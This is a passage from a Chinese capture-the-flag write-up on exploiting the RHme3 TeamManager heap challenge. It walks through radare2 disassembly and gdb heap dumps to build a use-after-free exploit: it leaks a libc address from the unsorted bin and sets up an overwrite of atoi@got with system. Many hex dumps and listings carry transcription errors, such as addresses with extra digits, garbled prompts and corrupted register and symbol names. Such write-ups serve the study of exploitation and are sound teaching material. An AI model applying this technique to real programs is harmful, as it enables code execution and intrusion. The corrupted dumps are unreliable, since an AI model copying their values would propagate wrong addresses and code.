| ||| 0x00401ad7 4889c7 mov rdi, rax
| ||| 0x00401ada e861f3ffff call sym.imp atoi
| ; int atoi(const char *str)
| ||| 0x00401adf 89c2 mov edx, eax
| ||| 0x00401ae1 488b85e8feff. mov rax, qword [local
| _118h]
| ||| 0x00401ae8 89500c mov dword [rax + 0xc]
| , edx ; 将 precision 写入 local_118h + 0xc
| ||| 0x00401aeb 8b85e4feffff mov eax, dword [local
| _11ch] ; player 编号
| ||| 0x00401af1 488b95e8feff. mov rdx, qword [local
| _118h] ; player 结构体
| ||| 0x00401af8 488914c58031. mov qword [rax*8 + ob

```

```
j.players], rdx ; [0x603180:8]=0 ; 当前 player 结构体地址写入 rax*8
+ obj.players
| ||| ; JMP XREF from 0x00401996 (sym.add_player)
| ||| ; JMP XREF from 0x004018d6 (sym.add_player)
| ||| ; JMP XREF from 0x00401877 (sym.add_player)
| ``--> 0x00401b00 488b45f8 mov rax, qword [local
_8h]
| 0x00401b04 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401b0d 7405 je 0x401b14
| | 0x00401b0f e8acf1ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401b0d (sym.add_player)
| `-> 0x00401b14 c9 leave
\ 0x00401b15 c3 ret
```

该函数会做一些基本的检查，如球员最大数量等，然后开始添加球员的过程。根据我们的分析，`obj.players` 应该是一个全局数组，用于存放所有球员的地址。

```
[0x00400ec0]> is~players
vaddr=0x00603180 paddr=0x00003180 ord=090 fwd=NONE sz=88 bind=GL
OBAL type=OBJECT name=players
```

当球员添加完成后，就将其结构体地址添加到这个数组中。球员的选择过程就是通过这个数组完成的。

下面是选择球员的过程，函数 `sym.select_player`：

```
[0x00400ec0]> pdf @ sym.select_player
/ (fcn) sym.select_player 214
| sym.select_player ();
| ; var int local_14h @ rbp-0x14
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x0040224d (main + 172)
| 0x00401c05 55 push rbp
| 0x00401c06 4889e5 mov rbp, rsp
| 0x00401c09 4883ec20 sub rsp, 0x20
| 0x00401c0d 64488b042528. mov rax, qword fs:[0x
```

```

28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401c16 488945f8 mov qword [local_8h],
rax
| 0x00401c1a 31c0 xor eax, eax
| 0x00401c1c bf30254000 mov edi, str.Enter_in
dex: ; 0x402530 ; "Enter index: "
| 0x00401c21 b800000000 mov eax, 0
| 0x00401c26 e8d5f0ffff call sym.imp.printf
; int printf(const char *format)
| 0x00401c2b 488b052e1520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401c32 4889c7 mov rdi, rax
| 0x00401c35 e886f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| 0x00401c3a 488d45f0 lea rax, rbp - 0x10
| 0x00401c3e be04000000 mov esi, 4
| 0x00401c43 4889c7 mov rdi, rax
| 0x00401c46 e878f8ffff call sym.readline
; 读入球员编号
| 0x00401c4b 488d45f0 lea rax, rbp - 0x10
| 0x00401c4f 4889c7 mov rdi, rax
| 0x00401c52 e8e9f1ffff call sym.imp atoi
; int atoi(const char *str)
| 0x00401c57 8945ec mov dword [local_14h]
, eax ; 编号 eax -> [local_14h]
| 0x00401c5a 837dec0a cmp dword [local_14h]
, 0xa ; [0xa:4]=-1 ; 10
| ,=< 0x00401c5e 7710 ja 0x401c70
| | 0x00401c60 8b45ec mov eax, dword [local
_14h]
| | 0x00401c63 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| | 0x00401c6b 4885c0 test rax, rax
| ,==< 0x00401c6e 751b jne 0x401c8b
| || ; JMP XREF from 0x00401c5e (sym.select_player)
| |`-> 0x00401c70 bf3e254000 mov edi, str.Invalid_
index ; 0x40253e ; "Invalid index"
| | 0x00401c75 e806f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401c7a 488b05df1420. mov rax, qword [obj.s

```

```

tstdout] ; [0x603160:8]=0
| | 0x00401c81 4889c7 mov rdi, rax
| | 0x00401c84 e837f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,=< 0x00401c89 eb3a jmp 0x401cc5
| || ; JMP XREF from 0x00401c6e (sym.select_player)
| `--> 0x00401c8b 8b45ec mov eax, dword [local
_local_14h] ; 取出编号 [local_14h] -> eax
| | 0x00401c8e 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0 ; 找到编号对应的球员地址
| | 0x00401c96 488905d31420. mov qword [obj.select
ed], rax ; [0x603170:8]=0 ; 将地址写入 [obj.selected]
| | 0x00401c9d bf58254000 mov edi, str.Player_s
elected ; 0x402558 ; "Player selected!"
| | 0x00401ca2 e8d9efffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401ca7 488b05b21420. mov rax, qword [obj.s
tstdout] ; [0x603160:8]=0
| | 0x00401cae 4889c7 mov rdi, rax
| | 0x00401cb1 e80af1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| | 0x00401cb6 488b05b31420. mov rax, qword [obj.s
elected] ; [0x603170:8]=0 ; 取出球员地址
| | 0x00401cbd 4889c7 mov rdi, rax
; rax -> rdi
| | 0x00401cc0 e8c6faffff call sym.show_player_
func ; 调用函数 sym.show_player_func 打印出球员信息
| | ; JMP XREF from 0x00401c89 (sym.select_player)
| `--> 0x00401cc5 488b45f8 mov rax, qword [local
_local_8h]
| 0x00401cc9 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401cd2 7405 je 0x401cd9
| | 0x00401cd4 e8e7efffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401cd2 (sym.select_player)
| `--> 0x00401cd9 c9 leave
\ 0x00401cda c3 ret

```

对象 `obj.selected` 是一个全局变量，用于存放选择的球员编号。

```
[0x004000ec0]> is~selected
vaddr=0x00603170 paddr=0x00003170 ord=095 fwd=NONE sz=8 bind=GLO
BAL type=OBJECT name=selected
```

选手球员之后，打印球员信息的操作就是通过从 `obj.selected` 中获取球员地址实现的。

下面是删除球员的过程，函数 `sym.delete_player` :

```
[0x004000ec0]> pdf @ sym.delete_player
/ (fcn) sym.delete_player 239
| sym.delete_player ();
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402241 (main + 160)
| 0x00401b16 55 push rbp
| 0x00401b17 4889e5 mov rbp, rsp
| 0x00401b1a 4883ec20 sub rsp, 0x20
| 0x00401b1e 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401b27 488945f8 mov qword [local_8h],
rax
| 0x00401b2b 31c0 xor eax, eax
| 0x00401b2d bf30254000 mov edi, str.Enter_in
dex: ; 0x402530 ; "Enter index: "
| 0x00401b32 b800000000 mov eax, 0
| 0x00401b37 e8c4f1ffff call sym.imp.printf
; int printf(const char *format)
| 0x00401b3c 488b051d1620. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401b43 4889c7 mov rdi, rax
| 0x00401b46 e875f2ffff call sym.imp.fflush
; int fflush(FILE *stream)
| 0x00401b4b 488d45f0 lea rax, rbp - 0x10
| 0x00401b4f be04000000 mov esi, 4
```

```

| 0x00401b54 4889c7 mov rdi, rax
| 0x00401b57 e867f9ffff call sym.readline
; 读入球员编号
| 0x00401b5c 488d45f0 lea rax, rbp - 0x10
| 0x00401b60 4889c7 mov rdi, rax
| 0x00401b63 e8d8f2ffff call sym.imp atoi
; int atoi(const char *str)
| 0x00401b68 8945e4 mov dword [local_1ch]
, eax ; 编号 eax -> [local_1ch]
| 0x00401b6b 837de40a cmp dword [local_1ch]
, 0xa ; [0xa:4]=-1 ; 10
| ,=< 0x00401b6f 7710 ja 0x401b81
| | 0x00401b71 8b45e4 mov eax, dword [local
_1ch]
| | 0x00401b74 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| | 0x00401b7c 4885c0 test rax, rax
| ,==< 0x00401b7f 751b jne 0x401b9c
| || ; JMP XREF from 0x00401b6f (sym.delete_player)
| |`-> 0x00401b81 bf3e254000 mov edi, str.Invalid_
index ; 0x40253e ; "Invalid index"
| | 0x00401b86 e8f5f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401b8b 488b05ce1520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x00401b92 4889c7 mov rdi, rax
| | 0x00401b95 e826f2ffff call sym.imp.fflush
; int fflush(FILE *stream)
| |,=< 0x00401b9a eb53 jmp 0x401bef
| || ; JMP XREF from 0x00401b7f (sym.delete_player)
| `--> 0x00401b9c 8b45e4 mov eax, dword [local
_1ch] ; 取出编号 [local_1ch] -> eax
| | 0x00401b9f 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0 ; 找到编号对应的球员地址
| | 0x00401ba7 488945e8 mov qword [local_18h]
, rax ; 将球员地址 rax 放入 [local_18h]
| | 0x00401bab 8b45e4 mov eax, dword [local
_1ch] ; 取出编号 [local_1ch] -> eax
| | 0x00401bae 48c704c58031. mov qword [rax*8 + ob
j.players], 0 ; [0x603180:8]=0 ; 将 players 数组中的对应值置零

```

```

| | 0x00401bba 488b45e8 mov rax, qword [local
_18h] ; 将球员地址 [local_18h] 放回 rax
| | 0x00401bbe 488b4010 mov rax, qword [rax +
0x10] ; [0x10:8]=-1 ; 16 ; 取出 player.name 指向的字符串
| | 0x00401bc2 4889c7 mov rdi, rax
; 字符串地址 rax -> rdi
| | 0x00401bc5 e886f0ffff call sym.imp.free
; void free(void *ptr) ; 调用函数 free 释放球员名字
| | 0x00401bca 488b45e8 mov rax, qword [local
_18h] ; 将球员地址 [local_18h] 放回 rax
| | 0x00401bce 4889c7 mov rdi, rax
; 球员地址 rax -> rdi
| | 0x00401bd1 e87af0ffff call sym.imp.free
; void free(void *ptr) ; 调用函数 free 释放球员结构体
| | 0x00401bd6 bf4c254000 mov edi, str.She_s_go
ne ; 0x40254c ; "She's gone!"
| | 0x00401bdb e8a0f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401be0 488b05791520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x00401be7 4889c7 mov rdi, rax
| | 0x00401bea e8d1f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ; JMP XREF from 0x00401b9a (sym.delete_player)
`-> 0x00401bef 488b45f8 mov rax, qword [local
_8h]
| 0x00401bf3 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401bfc 7405 je 0x401c03
| | 0x00401bfe e8bdf0ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| ; JMP XREF from 0x00401bfc (sym.delete_player)
`-> 0x00401c03 c9 leave
\ 0x00401c04 c3 ret

```

该函数首先释放掉球员的名字，然后释放掉球员的结构体。却没有对 `obj.selected` 做任何修改，而该对象中存放的是选中球员的地址，这就存在一个逻辑漏洞，如果我们在释放球员之前选中该球员，则可以继续使用这个指针对内存进行操作，即 UAF 漏洞。

最后看一下显示球员信息的过程，函数 `sym.show_player` :

```
[0x004000ec0]> pdf @ sym.show_player
/ (fcn) sym.show_player 99
| sym.show_player ();
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402265 (main + 196)
| 0x004020b4 55 push rbp
| 0x004020b5 4889e5 mov rbp, rsp
| 0x004020b8 4883ec10 sub rsp, 0x10
| 0x004020bc 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x004020c5 488945f8 mov qword [local_8h],
rax
| 0x004020c9 31c0 xor eax, eax
| 0x004020cb 488b059e1020. mov rax, qword [obj.s
elected] ; [0x603170:8]=0
| 0x004020d2 4885c0 test rax, rax
| ,=< 0x004020d5 751b jne 0x4020f2
| | 0x004020d7 bfe8254000 mov edi, str.No_playe
r_selected_index ; 0x4025e8 ; "No player selected index"
| | 0x004020dc e89febffff call sym.imp.puts
; int puts(const char *s)
| | 0x004020e1 488b05781020. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x004020e8 4889c7 mov rdi, rax
| | 0x004020eb e8d0ecffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,==< 0x004020f0 eb0f jmp 0x402101
| || ; JMP XREF from 0x004020d5 (sym.show_player)
| |`-> 0x004020f2 488b05771020. mov rax, qword [obj.s
elected] ; [0x603170:8]=0 ; 取出选中球员的地址
| | 0x004020f9 4889c7 mov rdi, rax
; 球员地址 rax -> rdi
| | 0x004020fc e88af6ffff call sym.show_player_
func ; 调用函数 sym.show_player_func 打印出球员信息
| | ; JMP XREF from 0x004020f0 (sym.show_player)
| `--> 0x00402101 488b45f8 mov rax, qword [local
_8h]
| 0x00402105 644833042528. xor rax, qword fs:[0x
```

```

28]
| ,=< 0x0040210e 7405 je 0x402115
| | 0x00402110 e8abebffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x0040210e (sym.show_player)
| `-> 0x00402115 c9 leave
\ 0x00402116 c3 ret

```

在该函数中，也未检查选中球员是否还存在，这就导致了信息泄露。

函数 `sym.edit_player` 可以调用函数 `sym.set_name` 修改 player name，但其也不会对 `selected` 的值做检查，配合上信息泄露，可以导致任意地址写。

```

[0x00400ec0]> pdf @ sym.set_name
/ (fcn) sym.set_name 281
| sym.set_name ();
| ; var int local_128h @ rbp-0x128
| ; var int local_120h @ rbp-0x120
| ; var int local_18h @ rbp-0x18
| ; CALL XREF from 0x00402058 (sym.edit_player + 10
1)
| 0x00401cdb 55 push rbp
| 0x00401cdc 4889e5 mov rbp, rsp
| 0x00401cdf 53 push rbx
| 0x00401ce0 4881ec280100. sub rsp, 0x128
| 0x00401ce7 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401cf0 488945e8 mov qword [local_18h]
, rax
| 0x00401cf4 31c0 xor eax, eax
| 0x00401cf6 bf69254000 mov edi, str.Enter_ne
w_name: ; 0x402569 ; "Enter new name: "
| 0x00401cfb b800000000 mov eax, 0
| 0x00401d00 e8fbefffff call sym.imp.printf
; int printf(const char *format)
| 0x00401d05 488b05541420. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401d0c 4889c7 mov rdi, rax
| 0x00401d0f e8acf0ffff call sym.imp.fflush
; int fflush(FILE *stream)

```

```

| 0x00401d14 488d85e0feff. lea rax, rbp - 0x120
| 0x00401d1b be00010000 mov esi, 0x100
; 256
| 0x00401d20 4889c7 mov rdi, rax
| 0x00401d23 e89bf7ffff call sym.readline
; 读入修改的字符串，即 system 的地址
| 0x00401d28 488d85e0feff. lea rax, rbp - 0x120
| 0x00401d2f 4889c7 mov rdi, rax
| 0x00401d32 e869efffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x00401d37 4889c3 mov rbx, rax
| 0x00401d3a 488b052f1420. mov rax, qword [obj.s
elected]; [0x603170:8]=0
| 0x00401d41 488b4010 mov rax, qword [rax +
0x10]; [0x10:8]=-1; 16
| 0x00401d45 4889c7 mov rdi, rax
| 0x00401d48 e853efffff call sym.imp.strlen
; size_t strlen(const char *s)
| 0x00401d4d 4839c3 cmp rbx, rax
| ,=< 0x00401d50 7667 jbe 0x401db9
; rab == rax，成功跳转
| | 0x00401d52 488d85e0feff. lea rax, rbp - 0x120
| | 0x00401d59 4889c7 mov rdi, rax
| | 0x00401d5c e83fefffff call sym.imp.strlen
; size_t strlen(const char *s)
| | 0x00401d61 488d5001 lea rdx, rax + 1
; 1
| | 0x00401d65 488b05041420. mov rax, qword [obj.s
elected]; [0x603170:8]=0
| | 0x00401d6c 488b4010 mov rax, qword [rax +
0x10]; [0x10:8]=-1; 16
| | 0x00401d70 4889d6 mov rsi, rdx
| | 0x00401d73 4889c7 mov rdi, rax
| | 0x00401d76 e865f0ffff call sym.imp.realloc
; void *realloc(void *ptr, size_t size)
| | 0x00401d7b 488985d8feff. mov qword [local_128h
], rax
| | 0x00401d82 4883bdd8feff. cmp qword [local_128h
], 0
| ,=< 0x00401d8a 751b jne 0x401da7

```

```

| || 0x00401d8c bf7a254000 mov edi, str.Could_no
t_realloc_ ; 0x40257a ; "Could not realloc :("
| || 0x00401d91 e8eaefefff call sym.imp.puts
; int puts(const char *s)
| || 0x00401d96 488b05c31320. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| || 0x00401d9d 4889c7 mov rdi, rax
| || 0x00401da0 e81bf0ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,===< 0x00401da5 eb2f jmp 0x401dd6
| || ; JMP XREF from 0x00401d8a (sym.set_name)
| |`--> 0x00401da7 488b05c21320. mov rax, qword [obj.s
elected] ; [0x603170:8]=0
| | | 0x00401dae 488b95d8feff. mov rdx, qword [local
_128h]
| | | 0x00401db5 48895010 mov qword [rax + 0x10
], rdx
| | | ; JMP XREF from 0x00401d50 (sym.set_name)
| | |`-> 0x00401db9 488b05b01320. mov rax, qword [obj.s
elected] ; [0x603170:8]=0 ; 取出选中球员的地址
| | | 0x00401dc0 488b4010 mov rax, qword [rax +
0x10] ; [0x10:8]=-1 ; 16 ; player.name 字段，即 atoi@got
| | | 0x00401dc4 488d95e0feff. lea rdx, rbp - 0x120
; system@got
| | | 0x00401dc5 4889d6 mov rsi, rdx
; rsi <- rdx
| | | 0x00401dce 4889c7 mov rdi, rax
; rdi <- rax
| | | 0x00401dd1 e89aefffff call sym.imp.strcpy
; char *strcpy(char *dest, const char *src) ; 用 system 的
地址覆盖 atoi 的地址
| | | ; JMP XREF from 0x00401da5 (sym.set_name)
| |`---> 0x00401dd6 488b45e8 mov rax, qword [local
_18h]
| | 0x00401dda 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401de3 7405 je 0x401dea
| | 0x00401de5 e8d6eefefff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401de3 (sym.set_name)

```

```

| `-> 0x00401dea 4881c4280100. add rsp, 0x128
| 0x00401df1 5b pop rbx
| 0x00401df2 5d pop rbp
\ 0x00401df3 c3 ret

```

## 动态分析

漏洞大概清楚了，我们使用 `gdb` 动态调试一下，为了方便分析，先关闭 ASRL。  
`gef` 有个很强大的命令 `heap-analysis-helper`，可以追踪  
`malloc()`、`free()`、`realloc()` 等函数的调用：

```

gef> heap-analysis-helper
[*] This feature is under development, expect bugs and instability...
[+] Tracking malloc()
[+] Tracking free()
[+] Tracking realloc()
[+] Disabling hardware watchpoints (this may increase the latency)
[+] Dynamic breakpoints correctly setup, GEF will break execution if a possible vulnerability is found.
[*] Note: The heap analysis slows down noticeably the execution.
gef> c
Continuing.
Welcome to your TeamManager (TM)!

0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team

Your choice: 1
Found free slot: 0
[+] Heap-Analysis - malloc(24)=0x604010
Enter player name: aaaa
[+] Heap-Analysis - malloc(5)=0x604030
Enter attack points: 1
Enter defense points: 2

```

```

Enter speed: 3
Enter precision: 4
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 2
Enter index: 0
[+] Heap-Analysis - free(0x604030)
[+] Heap-Analysis - watching 0x604030
[+] Heap-Analysis - free(0x604010)
[+] Heap-Analysis - watching 0x604010
She's gone!

```

很好地验证了球员分配和删除的过程。

## 漏洞利用

### alloc and select

然后是内存，根据我们对堆管理机制的理解，这里选择使用 small chunk（球员 name chunk）：

```

alloc('A' * 0x60)
alloc('B' * 0x80)
alloc('C' * 0x80)
select(1)

```

```

gef> x/4gx 0x603180
0x603180 <players>: 0x00000000000604010 0x000000000006040a0
0x603190 <players+16>: 0x00000000000604150 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x0000000000000021 <- player

```

```

0 <-- actual player chunk
0x604010: 0x0000000200000001 0x0000000400000003
 <-- pointer returned by malloc
0x604020: 0x0000000000604030 0x0000000000000071 <-- name 0
 <-- player's name chunk
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x0000000000000021 <-- player
 1
0x6040a0: 0x0000000200000001 0x0000000400000003
 <-- selected
0x6040b0: 0x00000000006040c0 0x0000000000000091 <-- name 1
0x6040c0: 0x4242424242424242 0x4242424242424242
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000000 0x0000000000000021 <-- player
 2
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x0000000000604170 0x0000000000000091 <-- name 2
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000

```

```
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$2 = 0x6040a0
```

## free

然后：

```
free(1)
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x0000000000604010 0x0000000000000000
<- set zero
0x603190 <players+16>: 0x0000000000604150 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x00000000000604030 0x0000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x000000000000021 <- player
1 [be freed] <- fastbins
0x6040a0: 0x0000000000000000 0x0000000400000003
<- selected
0x6040b0: 0x000000000006040c0 0x0000000000000091 <- name 1
[be freed] <- unsorted_bin
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
<- fd | bk
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
```

```

0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000090 0x0000000000000020 <-- player
 2
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x00000000000604170 0x0000000000000091 <-- name 2
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x00000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$3 = 0x6040a0
gef> heap bins
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x6040a0, size=0x20, flags=PREV_INUSE)
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x6040b0, bk=0x6040b0
→ Chunk(addr=0x6040c0, size=0x90, flags=PREV_INUSE)

```

我们知道，当一个 small chunk 被释放后，会被放到 unsorted bin 中，这是一个双向链表，它的 fd 指针指向了链表的头部，即地址 0x00007ffff7dd1b78。然后使用命令 vmmmap 获得 libc 被加载的地址，用链表头部地址减掉它，得到偏移。当开启 ASLR 后，其地址会变，但偏移不变。同时，释放的 player 1 chunk 被加入到 fastbins 单链表中。

```
[0x004000ec0]> ?v 0x00007ffff7dd1b78 - 0x00007ffff7a0d000
0x3c4b78
```

再次 free，将 player 2 释放，因为 player 1 也是被释放的状态，所以两个 chunk 会被合并（其实 player 是 fast chunk，不会被合并，真正合并的是 name chunk）：

```
free(2)
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x00000000000604010 0x0000000000000000
0x603190 <players+16>: 0x0000000000000000 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x0000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x00000000000604030 0x00000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x00000000000000b1 <- player
1 [be freed] <- unsorted_bin
0x6040a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
<- selected
0x6040b0: 0x000000000006040c0 0x0000000000000091 <- player
2 [be freed]
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
```

```

0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000000b0 0x000000000000000020
 <-- fastbins
0x604150: 0x0000000000000000 0x0000000400000003
0x604160: 0x0000000000604170 0x0000000000020ea1
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x0000000000020e11
 <-- top chunk
0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$4 = 0x6040a0
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x604150, size=0x20, f
lags=)
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x604090, bk=0x604090
→ Chunk(addr=0x6040a0, size=0xb0, flags=PREV_INUSE)

```

## alloc again

添加一个球员，player chunk 将从 fastbins 链表中取出，而 name chunk 将从 unsorted\_bin 中取出：

```
alloc('D'*16 + p64(atoi_got))
```

```
gef> x/4gx 0x603180
0x603180 <players>: 0x0000000000604010 0x0000000000604150
```

## 6.1.9 pwn RHme3 Exploitation

```
0x603190 <players+16>: 0x0000000000000000 0x0000000000000000
00
gef> x/70gx 0x604010-0x10
0x604000: 0x0000000000000000 0x000000000000021 <- player
0
0x604010: 0x0000000200000001 0x0000000400000003
0x604020: 0x0000000000604030 0x0000000000000071 <- name 0
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x0000000000000000 0x000000000000021 <- name 3
0x6040a0: 0x4444444444444444 0x4444444444444444
 <- selected
0x6040b0: 0x0000000000603110 0x0000000000000091
 <- unsorted_bin
0x6040c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6040d0: 0x4242424242424242 0x4242424242424242
0x6040e0: 0x4242424242424242 0x4242424242424242
0x6040f0: 0x4242424242424242 0x4242424242424242
0x604100: 0x4242424242424242 0x4242424242424242
0x604110: 0x4242424242424242 0x4242424242424242
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x0000000000000090 0x000000000000020 <- player
 3
0x604150: 0x0000000200000001 0x0000000400000003
0x604160: 0x00000000006040a0 0x0000000000020ea1
0x604170: 0x4343434343434343 0x4343434343434343
0x604180: 0x4343434343434343 0x4343434343434343
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x0000000000000000 0x0000000000020e11
 <- top chunk
```

```

0x604200: 0x0000000000000000 0x0000000000000000
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
gef> p selected
$5 = 0x6040a0
